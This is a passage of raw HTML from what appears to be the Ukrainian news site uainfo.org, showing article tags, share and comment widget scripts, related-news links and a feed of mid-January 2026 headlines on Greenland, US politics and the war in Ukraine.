                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%82%D0%BE%D1%80%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" itemprop="keywords"> вторжение</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/442781.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767182220-mel-gibson-roziyshovsya-z-molodshoyu-na-34-roki-obranitseyu.html">
                                                    <img src="//uainfo.org/static/img/m/e/mel_gibson_cannes_2016_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767182220-mel-gibson-roziyshovsya-z-molodshoyu-na-34-roki-obranitseyu.html">Мел Гібсон розійшовся з молодшою на 34 роки обраницею</a></h3>
                     <p class="meta">31.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1765784271-vivodyat-iz-diplomatichnoyi-izolyatsiyi-ssha-vidkrili-rosiyi.html">
                                                    <img src="//uainfo.org/static/img/g/2/g20_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765784271-vivodyat-iz-diplomatichnoyi-izolyatsiyi-ssha-vidkrili-rosiyi.html">Виводять із дипломатичної ізоляції: США відкрили Росії шлях до G20</a></h3>
                     <p class="meta">15.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1756664036--vn-bude-vikruchuvatisya-tse-yogo-sport-1---zelenskiy-pro.html">
                                                    <img src="//uainfo.org/static/img/_/o/_obrashch_19_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1756664036--vn-bude-vikruchuvatisya-tse-yogo-sport-1---zelenskiy-pro.html">"Вн буде викручуватися, це його спорт №1", - Зеленський про дедлайн для Путіна</a></h3>
                     <p class="meta">31.08.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '442781', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html" style="">США торік намагалися отримати інформацію про данські військові об'єкти в Гренландії, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html#mc-container" data-cackle-channel="532779" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html" style="">В Україні змінять стратегію знищення «Шахедів», - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">20</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html#mc-container" data-cackle-channel="532788" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html" style="">У Трампа вимагають від Британії прийняти американські стандарти замість правил ЄС, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html#mc-container" data-cackle-channel="532758" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html" style="">Трамп купив облігації Netflix і Warner Bros – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html#mc-container" data-cackle-channel="532766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html" style="">"Йде мова про зупинку АЕС": експерт пояснив, куди далі битимуть росіяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html#mc-container" data-cackle-channel="532765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:16</time>
                    <h3><a href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html" style="">Лукашенко також отримав запрошення у Раду миру Трампа для Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html#mc-container" data-cackle-channel="532776" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html" style="">Член Ради НБУ розповів про ситуацію на валютному ринку України у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html#mc-container" data-cackle-channel="532762" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html" style="">Начальники генштабів НАТО 22 січня в Брюсселі проведуть засідання Ради Україна-НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html#mc-container" data-cackle-channel="532771" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html" style="">Помер режисер мультфільмів Король Лев та Аладін Роджер Аллерс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html#mc-container" data-cackle-channel="532782" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html" style="">Морози відступають: коли в Україні почне теплішати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">459</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html#mc-container" data-cackle-channel="532761" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html" style="">Кремль витяг Медведчука, щоб озвучити фактичну відмову від миру та змістовних переговорів — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html#mc-container" data-cackle-channel="532760" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html" style="">Держкомпанії від завтра збільшать імпорт електрики: що це дасть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html#mc-container" data-cackle-channel="532753" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:53</time>
                    <h3><a href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html" style="">У ЄС кажуть, що криза навколо Гренландії не вплине на підготовку гарантій безпеки для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html#mc-container" data-cackle-channel="532775" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:45</time>
                    <h3><a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html" style="">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html#mc-container" data-cackle-channel="532757" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html" style="">Росіяни хочуть окупувати Липці, щоб дійти до Харкова, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html#mc-container" data-cackle-channel="532759" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768818968-stere-vidpoviv-trampu-nobelivsku-premiyu-prisudzhue-nezalezhniy.html" style="">Стере відповів Трампу: Нобелівську премію присуджує незалежний комітет, а не уряд Норвегії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768818968-stere-vidpoviv-trampu-nobelivsku-premiyu-prisudzhue-nezalezhniy.html#mc-container" data-cackle-channel="532751" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:10</time>
                    <h3><a href="/blognews/1768824683-bessent-porivnyav-strategichni-namiri-shchodo-grenlandiyi-z.html" style="">Бессент порівняв стратегічні наміри щодо Гренландії з Кримом: "Я вірю, що європейці зрозуміють" </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824683-bessent-porivnyav-strategichni-namiri-shchodo-grenlandiyi-z.html#mc-container" data-cackle-channel="532767" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html" style="">З імпортом електроенергії є декілька проблем, — експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html#mc-container" data-cackle-channel="532745" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html" style="">Канада подумує відправити своїх військових для навчань в Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html#mc-container" data-cackle-channel="532747" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1768825201-zelenskiy-nazvav-mista-de-situatsiya-v-energosistemi-zaraz.html" style="">Зеленський назвав міста, де ситуація в енергосистемі зараз найважча</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768825201-zelenskiy-nazvav-mista-de-situatsiya-v-energosistemi-zaraz.html#mc-container" data-cackle-channel="532769" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1768825218-prints-garri-pribuv-do-visokogo-sudu-londona-u-spravi-proti.html" style="">Принц Гаррі прибув до Високого суду Лондона у справі проти видавця Daily Mail</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768825218-prints-garri-pribuv-do-visokogo-sudu-londona-u-spravi-proti.html#mc-container" data-cackle-channel="532770" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768816988-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html" style="">Республіканець Маккол заявив, що вторгнення США в Гренландію призвело б до війни з НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768816988-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html#mc-container" data-cackle-channel="532746" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:07</time>
                    <h3><a href="/blognews/1768823820-ukrayinu-na-zustrichi-v-davosi-vidsuvayut-na-drugiy-plan.html" style="">Україну на зустрічі в Давосі відсувають на другий план через Гренландію, - FT </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823820-ukrayinu-na-zustrichi-v-davosi-vidsuvayut-na-drugiy-plan.html#mc-container" data-cackle-channel="532764" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1768812857-evropa-mozhlivo-zapiznilasya-iz-pryamimi-peregovorami-z.html" style="">Європа, можливо, запізнилася із прямими переговорами з Путіним, - Бабіш </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768812857-evropa-mozhlivo-zapiznilasya-iz-pryamimi-peregovorami-z.html#mc-container" data-cackle-channel="532735" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:53</time>
                    <h3><a href="/blognews/1768823636-klichko-doruchiv-golovam-rda-do-vechora-pribrati-snig-inakshe.html" style="">Кличко доручив головам РДА до вечора прибрати сніг, інакше звертатиметься до президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823636-klichko-doruchiv-golovam-rda-do-vechora-pribrati-snig-inakshe.html#mc-container" data-cackle-channel="532763" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html" style="">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#mc-container" data-cackle-channel="532740" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1768821217-dmitriev-poyide-na-vsesvitniy-ekonomichniy-forum-v-davosi-.html" style="">Дмітрієв поїде на Всесвітній економічний форум в Давосі, де зустрінеться з членами делегації США, — Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821217-dmitriev-poyide-na-vsesvitniy-ekonomichniy-forum-v-davosi-.html#mc-container" data-cackle-channel="532756" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1768820578-starmer-uhilivsya-vid-pitannya-pro-mozhlivi-tarifi-britaniyi.html" style="">Стармер ухилився від питання про можливі тарифи Британії у відповідь на дії Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768820578-starmer-uhilivsya-vid-pitannya-pro-mozhlivi-tarifi-britaniyi.html#mc-container" data-cackle-channel="532755" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html" style="">Вторгнення США в Гренландію зробило б Путіна "найщасливішою людиною на Землі" – прем'єр Іспанії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html#mc-container" data-cackle-channel="532741" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:06</time>
                    <h3><a href="/blognews/1768820116-u-kremli-kazhut-shcho-tramp-uviyde-v-istoriyu-yakshcho-zahopit.html" style="">У Кремлі кажуть, що Трамп увійде в історію, якщо захопить Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768820116-u-kremli-kazhut-shcho-tramp-uviyde-v-istoriyu-yakshcho-zahopit.html#mc-container" data-cackle-channel="532754" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768816294-v-ispaniyi-rozpovili-shcho-moglo-sprichiniti-masshtabnu-avariyu.html" style="">В Іспанії розповіли, що могло спричинити масштабну аварію на залізниці із 39 жертвами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768816294-v-ispaniyi-rozpovili-shcho-moglo-sprichiniti-masshtabnu-avariyu.html#mc-container" data-cackle-channel="532743" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:52</time>
                    <h3><a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html" style="">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html#mc-container" data-cackle-channel="532744" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1768819078-frantsiya-sklikae-zustrich-ministriv-g7-na-tli-superechki-shchodo.html" style="">Франція скликає зустріч міністрів G7 на тлі суперечки щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768819078-frantsiya-sklikae-zustrich-ministriv-g7-na-tli-superechki-shchodo.html#mc-container" data-cackle-channel="532752" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768818780-prem-er-ispaniyi-skasuvav-poyizdku-na-forum-v-davos-cherez.html" style="">Прем'єр Іспанії скасував поїздку на форум в Давос через аварію на залізниці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768818780-prem-er-ispaniyi-skasuvav-poyizdku-na-forum-v-davos-cherez.html#mc-container" data-cackle-channel="532750" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:30</time>
                    <h3><a href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html" style="">Затримано чоловіка, який шантажував Олену Тополю інтимними відео, - Нацполіція</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">375</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768817673-zatrimano-cholovika-yakiy-shantazhuvav-olenu-topolyu-intimnimi.html#mc-container" data-cackle-channel="532749" title="комментариев">
